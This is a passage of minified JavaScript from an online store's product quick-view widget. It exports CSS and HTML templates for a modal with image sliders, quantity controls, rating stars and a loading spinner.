.cc-thumb-sliders{position:relative;left:0;font-size:0;margin:0;height:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-img{padding:5px 0;display:block}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-img.cc-thumb-active .cc-sli-images img{opacity:1}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images{width:80px!important;height:80px;display:flex}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images a{display:block;width:100%;height:100%;border:0;outline:0;box-shadow:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images a:hover img{opacity:1}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images img{-o-object-fit:contain;object-fit:contain;cursor:pointer;margin:0 auto;opacity:.4;width:100%;height:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content{width:calc(100% - 400px);padding:0 15px;overflow-y:auto;max-height:520px;margin:0;border-radius:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content::-webkit-scrollbar-track{border-radius:10px;background-color:#000}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content::-webkit-scrollbar{width:4px;background-color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content::-webkit-scrollbar-thumb{border-radius:10px;background-color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper{padding:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper > .grid{margin-left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item{padding-left:0!important;width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #ProductPhotoWrapper{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .zoom-gallery-btn{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content h1.animated.fadeInUp.step1.white{cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox + #product-options{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .rsDefault .rsThumbsVer{left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-pricing-table-banner-wrap,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-breadcrumb{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .market-cell.active{-webkit-transform:none!important;transform:none!important;border-radius:10px 0 0 10px;border:1px solid #818898}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #cc-grid-table-box{width:95%;margin-bottom:10px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .elite-cell .new_price{border-radius:0 0 10px 0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid.pad-desk{padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox{background:transparent}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .klaviyo-bis-trigger{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .new_price{font-size:12px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .elite-cell svg,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .member-cell svg{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item.action-section{display:flex;align-items:center;margin:0!important;flex-wrap:wrap}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content h1{margin-bottom:10px;font-size:22px;font-weight:600;line-height:27px;text-transform:uppercase}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-option .option .img-btn button img{position:relative;margin-top:-5px;margin-bottom:-11px;display:inline-block;width:30px;left:-10px;-o-object-fit:contain;object-fit:contain}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-link{width:100%;margin:3px 0 10px;text-decoration:underline;color:#cbcbcb}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .option-select-button.cc-disabled{opacity:.5}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .option-select-button.cc-disabled .icon-ok{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart{border-radius:50px;background:#23a357;border:0;text-transform:capitalize;text-shadow:none;box-shadow:none;letter-spacing:0;width:200px;transition:background .25s ease}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart[disabled]{background:#4a555d}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart i{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #add-to-cart-target:has(#AddToCart.cc-soldout){padding-top:15px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty{display:flex;align-items:center;color:#fff;margin-right:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty .cc-qty-label{margin-right:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap{display:flex;display:-webkit-flex;align-items:center;border:1px solid #787a66;overflow:hidden}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input{position:relative;text-align:center;font-size:16px;font-weight:500;width:35px;height:35px;margin:auto;padding:0;border:0;outline:0;border-radius:0;background:#000;color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-inner-spin-button,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{width:35px;height:35px;background:#000;font-size:16px;font-weight:400!important;color:#fff;border:none;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus:focus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus{border-right:1px solid #787a66}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{border-left:1px solid #787a66}.cc-quick-view-16229760 .product-option.collapsed .option-select .inner{width:100%}.cc-quick-view-16229760 .product-option .shadow{display:none!important}.product-top .image-holder{position:relative}.product:has(.cc-qvw-16229760) .image-holder{font-size:0}.cc-qvw-16229760{display:block;width:100%}.cc-qvw-16229760 .cc-qvw-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:100%;height:40px;background:#d9b700;border:0;border-radius:0;display:flex;align-items:center;justify-content:center;padding:5px 10px;transition:background .25s ease}.cc-qvw-16229760 .cc-qvw-btn:hover{background:#c8a900}.cc-qvw-16229760 .cc-qvw-btn:hover .cc-qvw-label{color:#fff}.cc-qvw-16229760 .cc-qvw-label{display:block;text-align:center;font-weight:700;font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif;color:#000;text-transform:uppercase;font-size:15px;line-height:18px;transition:color .25s linear;letter-spacing:.5px}.cc-view #usercentrics-root{position:relative;z-index:9}.cc-view #chat-widget-container{z-index:99!important}.cc-view .zsiq_custommain{z-index:91!important}.cc-view .uwy{z-index:91!important}.cc-view .uwy *{z-index:91!important}</style>"},e=>{"use strict";e.exports=' <div class="cc-quick-view-16229760"> <div class="cc-overlay1"> <div class="cc-loader"><div></div><div></div><div></div><div></div></div> <div class="cc-quick-view"> <a class="cc-modal-close"> <img src="https://cdn.convertcart.com/uploads/bcd3e8ce.png" alt="close"> </a> <div class="cc-content"> <div class="cc-product-image"> </div> <div class="cc-product-content"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-atc-qty"> <div class="cc-qty-label">Quantity</div> <div class="cc-quantity-wrap"> <button class="cc-q-minus">−</button> <span class="cc-q-input"> <input id="product-quantity" value="1" type="number"> </span> <button class="cc-q-plus">+</button> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-left-slider"> <a class="ccthumb-previews"><img src="https://cdn.convertcart.com/uploads/2def18cb.png" alt="previous"></a> <a class="ccthumb-next"><img src="https://cdn.convertcart.com/uploads/6a464eeb.png" alt="next"></a> <div class="cc-slider-wraper"> <div class="cc-thumb-sliders"></div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-sli-img"> <div class="cc-sli-images"> <a class="" href="#"><img src="" alt="thumbnail"></a> </div> </div> '},e=>{"use strict";e.exports=' <span class="cc-rating-star"> <svg aria-hidden="true" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg" class="star-container yotpo-sr-star-full" style="" width="15" height="15"> <defs> <linearGradient> <stop offset="100%" stop-color="rgba(245,222,5,1)"></stop> <stop stop-opacity="1" offset="100%" stop-color="#FFFFFF"></stop> </linearGradient> </defs> <path style="pointer-events: none;" d="M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z" stroke="rgba(245,222,5,1)" fill="url(\'#yotpo_stars_gradient_0.36878093926273436\')"></path> </svg> </span> '},e=>{"use strict";e.exports='<style>@-webkit-keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.cc-quick-view-16229760 *{box-sizing:border-box}.cc-quick-view-16229760.cc-loader-active{display:block}.cc-quick-view-16229760.cc-loader-active .cc-loader{display:block}.cc-quick-view-16229760.cc-quickview-show{display:block}.cc-quick-view-16229760.cc-quickview-show .cc-quick-view{display:block}.cc-quick-view-16229760{display:none}.cc-quick-view-16229760 .yotpo-widget-instance:has(.cc-product__rating){margin-bottom:5px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-wrap{display:flex;flex-wrap:wrap;align-items:center}.cc-quick-view-16229760 .cc-product__rating .cc-rating-stars{display:flex;margin:0 -2px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-star{padding:0 2px}.cc-quick-view-16229760 .cc-product__rating .cc-review__count{margin-left:10px}.cc-quick-view-16229760 .cc-product__rating .cc-review-count{display:block;font-size:16px;line-height:18px;color:#2c2c2c;font-weight:700;font-family:Nunito Sans,Lucida Grande,Lucida Sans Unicode,Helvetica,Arial,Verdana,sans-serif}.cc-quick-view-16229760 .cc-loader{position:absolute;width:80px;height:80px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;display:none}.cc-quick-view-16229760 .cc-loader div{box-sizing:border-box;display:block;position:absolute;width:80px;height:80px;margin:6px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:4px solid transparent;border-top-color:#fff}.cc-quick-view-16229760 .cc-loader div:nth-child(1){-webkit-animation-delay:-.45s;animation-delay:-.45s}.cc-quick-view-16229760 .cc-loader div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.cc-quick-view-16229760 .cc-loader div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}.cc-quick-view-16229760 .cc-overlay1{position:fixed;width:100%;height:100%;top:0;left:0;right:0;margin:0 auto;z-index:9999999999;background:rgba(97,83,83,.67)}.cc-quick-view-16229760 .cc-quick-view{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;background:#000;border-radius:5px;width:80%;border:1px solid #fff;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close{position:absolute;right:0;top:-38px;width:20px;height:20px;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close img{width:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content{display:flex;padding:15px;overflow-y:auto;max-height:880px;margin:10px;flex-direction:column}.cc-quick-view-16229760 .cc-quick-view .cc-content::-webkit-scrollbar-track{border-radius:10px;background-color:#dde}.cc-quick-view-16229760 .cc-quick-view .cc-content::-webkit-scrollbar{width:4px;background-color:#000}.cc-quick-view-16229760 .cc-quick-view .cc-content::-webkit-scrollbar-thumb{border-radius:10px;background-color:#000}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image{width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-slider-wrap{position:relative}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-itemss{padding:0;text-align:center}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-itemss .cc-img{width:100%;height:300px;-o-object-fit:contain;object-fit:contain}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-itemss iframe{width:90%;margin:0 auto}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image{padding:0 30px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image{position:relative}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image.cc-thumb__slides .cc-thumb-slider-wrap{margin:0 -4px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image.cc-thumb__slides .cc-itemss{width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image:not(.cc-thumb__slides) .cc-thumb-slider{display:flex;margin:0 -4px;justify-content:center}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image:not(.cc-thumb__slides) .cc-itemss{width:20%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image .cc-itemss{cursor:pointer;padding:4px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image .cc-indiactive .cc-img-wrap{border:1px solid #dadada}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content{width:100%;padding:20px 0 0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-top-content{background:unset;box-shadow:unset}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper{padding:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper > .grid{margin-left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item{padding-left:0!important;width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #ProductPhotoWrapper{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .zoom-gallery-btn{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content h1.animated.fadeInUp.step1.white{cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox + #product-options{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .rsDefault .rsThumbsVer{left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-pricing-table-banner-wrap,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-breadcrumb{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .market-cell.active{-webkit-transform:none!important;transform:none!important;border-radius:10px 0 0 10px;border:1px solid #818898}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #cc-grid-table-box{margin-bottom:10px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .elite-cell .new_price{border-radius:0 0 10px 0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .klaviyo-bis-trigger{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid.pad-desk{padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox{background:transparent;border:0;border-radius:0;margin:0;width:100%;padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .new_price{font-size:12px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .elite-cell svg,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .member-cell svg{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item.action-section{display:flex;align-items:center;margin:0!important;flex-wrap:wrap}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .mobile{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top h1{margin-top:0!important;margin-bottom:10px !importantx;font-size:24px!important;font-weight:600;line-height:normal;text-transform:uppercase;color:#fff!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-option .option .img-btn button img{position:relative;margin-top:-5px;margin-bottom:-11px;display:inline-block;width:30px;left:-10px;-o-object-fit:contain;object-fit:contain}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-link{width:100%;margin:3px 0 10px;text-decoration:underline;color:#cbcbcb}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart{border-radius:50px;background:#23a357;border:0;text-transform:capitalize;text-shadow:none;box-shadow:none;letter-spacing:0;width:200px;transition:background .25s ease}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart[disabled]{background:#4a555d}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart i{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #add-to-cart-target:has(#AddToCart.cc-soldout){padding-top:15px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty{display:flex;align-items:center;color:#fff;margin-right:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty .cc-qty-label{margin-right:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap{display:flex;display:-webkit-flex;align-items:center;border:1px solid #787a66;overflow:hidden}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input{position:relative;text-align:center;font-size:16px;font-weight:500;width:35px;height:35px;margin:auto;padding:0;border:0;outline:0;border-radius:0;background:#000;color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-inner-spin-button,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{width:35px;height:35px;background:#000;font-size:16px;font-weight:400!important;color:#fff;border:none;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus:focus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus{border-right:1px solid #787a66}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{border-left:1px solid #787a66}.cc-quick-view-16229760 .cc-quick-view #mobile-addcart-trust{display:none}.cc-quick-view-16229760 .cc-product-link{display:block}.cc-quick-view-16229760 .cc-thumbnail-image .cc-image__wrap{display:flex;width:100%;position:relative}.cc-quick-view-16229760 .cc-thumbnail-image .cc-image__wrap:after{content:"";padding-top:100%;display:block}.cc-quick-view-16229760 .cc-thumbnail-image .cc-image-wrap{position:absolute;width:100%;height:100%;top:0;left:0}.cc-quick-view-16229760 .cc-thumbnail-image .cc-img-wrap{display:flex;height:100%;padding:3px}.cc-quick-view-16229760 .cc-thumbnail-image .cc-thumb-image{max-width:100%;max-height:100%;-o-object-fit:cover;object-fit:cover;align-self:center;margin:0 auto}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider__btn{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider__prev{left:10px}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider__next{right:10px}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:24px;height:40px;border:0;border-radius:0;background:transparent;display:flex;align-items:center;justify-content:center;padding:0;font-size:0;transition:opacity .25s ease}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-btn[disabled]{cursor:default;opacity:.5}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-btn:not[disabled]{cursor:pointer}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-icon{display:block;line-height:0}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider__btn{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb__prev{left:0}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb__next{right:0}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:24px;height:30px;border:0;border-radius:0;background:transparent;display:flex;align-items:center;justify-content:center;padding:0;font-size:0;transition:opacity .25s ease}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider-btn[disabled]{cursor:default;opacity:.5}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider-btn:not[disabled]{cursor:pointer}.cc-quick-view-16229760 .cc-thumb__arrows .cc-slider-icon{display:block;line-height:0}.cc-quick-view-16229760 .product-option.collapsed .option-select .inner{width:100%}.cc-quick-view-16229760 .product-option .shadow{display:none!important}.product-top .image-holder{position:relative}.product:has(.cc-qvw-16229760) .image-holder{font-size:0}.cc-qvw-16229760{display:block;width:100%}.cc-qvw-16229760 .cc-qvw-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:100%;height:40px;background:#d9b700;border:0;border-radius:0;display:flex;align-items:center;justify-content:center;padding:5px 10px;transition:background .25s ease}.cc-qvw-16229760 .cc-qvw-btn:hover{background:#c8a900}.cc-qvw-16229760 .cc-qvw-btn:hover .cc-qvw-label{color:#fff}.cc-qvw-16229760 .cc-qvw-label{display:block;text-align:center;font-weight:700;font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif;color:#000;text-transform:uppercase;font-size:15px;line-height:18px;transition:color .25s linear;letter-spacing:.5px}.cc-view #usercentrics-root{position:relative;z-index:9}.cc-view #chat-widget-container{z-index:99!important}.cc-view .zsiq_custommain{z-index:91!important}.cc-view .uwy{z-index:91!important}.cc-view .uwy *{z-index:91!important}@media only screen and (max-width:479px){.cc-quick-view-16229760 .cc-quick-view .cc-modal-close{top:-29px;width:20px;height:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content{padding:0;max-height:580px;margin:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content{padding:20px 15px 0}}@media only screen and (max-width:769px){.product span.image-holder{display:block}.cc-quick-view-16229760 #product-top .product-top-content{background:transparent;box-shadow:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top h1{color:#fff!important}.cc-quick-view-16229760 .product-option .option button.active{color:#fff;border:1px solid #fff;box-shadow:0 0 0 1px #fff;background:transparent}}@media only screen and (max-width:479px){.cc-quick-view-16229760 .cc-quick-view{width:420px;max-width:calc(100% - 30px)}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top h1{font-size:18px!important;line-height:26px}.cc-quick-view-16229760 #add-to-cart-target{width:100%;padding-top:20px}.cc-qvw-16229760 .cc-qvw-label{font-size:14px;line-height:16px}}@media only screen and (max-width:369px){.cc-quick-view-16229760 .cc-quick-view{max-width:calc(100% - 20px)}}</style>'},e=>{"use strict";e.exports=' <div class="cc-quick-view-16229760"> <div class="cc-overlay1"> <div class="cc-loader"><div></div><div></div><div></div><div></div></div> <div class="cc-quick-view"> <a class="cc-modal-close"> <img src="https://cdn.convertcart.com/uploads/6a2cb3a0.png" alt="close"> </a> <div class="cc-content"> <div class="cc-product-image"> <div class="cc-qv-product-image"></div> <div class="cc-thumbnail-image"></div> </div> <div class="cc-product-content"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-atc-qty"> <div class="cc-qty-label">Quantity</div> <div class="cc-quantity-wrap"> <button class="cc-q-minus">−</button> <span class="cc-q-input"> <input id="product-quantity" value="1" type="number"> </span> <button class="cc-q-plus">+</button> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-slider-wrap"> <div class="cc-slider"> </div> <div class="cc-slider__arrows"> <div class="cc-slider__btn cc-slider__prev"> <button class="cc-slider-btn cc-prev" type="button" aria-label="Previous Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="15" height="34" viewBox="0 0 15 34" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M11.5007 1.45486L2.07593 15.6689C1.9883 15.8009 1.91879 15.9577 1.87136 16.1302C1.82393 16.3028 1.79952 16.4878 1.79952 16.6746C1.79952 16.8613 1.82393 17.0463 1.87136 17.2189C1.91879 17.3914 1.9883 17.5482 2.07593 17.6802L11.5007 31.8942C11.6775 32.161 11.9174 32.3108 12.1675 32.3108C12.4176 32.3108 12.6574 32.161 12.8343 31.8942C13.0111 31.6275 13.1105 31.2658 13.1105 30.8886C13.1105 30.5114 13.0111 30.1497 12.8343 29.883L4.07515 16.6746L12.8343 3.46615C12.9218 3.33409 12.9913 3.17731 13.0387 3.00476C13.0861 2.83221 13.1105 2.64727 13.1105 2.46051C13.1105 2.27374 13.0861 2.08881 13.0387 1.91626C12.9913 1.74371 12.9218 1.58693 12.8343 1.45486C12.7467 1.3228 12.6428 1.21804 12.5283 1.14657C12.4139 1.0751 12.2913 1.03831 12.1675 1.03831C12.0436 1.03831 11.921 1.0751 11.8066 1.14657C11.6922 1.21804 11.5882 1.3228 11.5007 1.45486Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> <div class="cc-slider__btn cc-slider__next"> <button class="cc-slider-btn cc-next" type="button" aria-label="Next Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="14" height="34" viewBox="0 0 14 34" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M3.11273 1.45486L12.5375 15.6689C12.6251 15.8009 12.6946 15.9577 12.742 16.1302C12.7895 16.3028 12.8139 16.4878 12.8139 16.6746C12.8139 16.8613 12.7895 17.0463 12.742 17.2189C12.6946 17.3914 12.6251 17.5482 12.5375 17.6802L3.11273 31.8942C2.93588 32.161 2.69603 32.3108 2.44593 32.3108C2.19583 32.3108 1.95597 32.161 1.77913 31.8942C1.60228 31.6275 1.50293 31.2658 1.50293 30.8886C1.50293 30.5114 1.60228 30.1497 1.77913 29.883L10.5382 16.6746L1.77913 3.46615C1.69156 3.33409 1.6221 3.17731 1.57471 3.00476C1.52732 2.83221 1.50293 2.64727 1.50293 2.46051C1.50293 2.27374 1.52732 2.08881 1.57471 1.91626C1.6221 1.74371 1.69156 1.58693 1.77913 1.45486C1.86669 1.3228 1.97065 1.21804 2.08506 1.14657C2.19947 1.0751 2.32209 1.03831 2.44593 1.03831C2.56976 1.03831 2.69239 1.0751 2.8068 1.14657C2.92121 1.21804 3.02516 1.3228 3.11273 1.45486Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-thumb-slider-wrap"> <div class="cc-thumb-slider"> </div> <div class="cc-thumb__arrows"> <div class="cc-thumb-slider__btn cc-thumb__prev"> <button class="cc-thumb-slider-btn cc-thumb-prev" aria-label="Previous Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="11" height="24" viewBox="0 0 11 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path 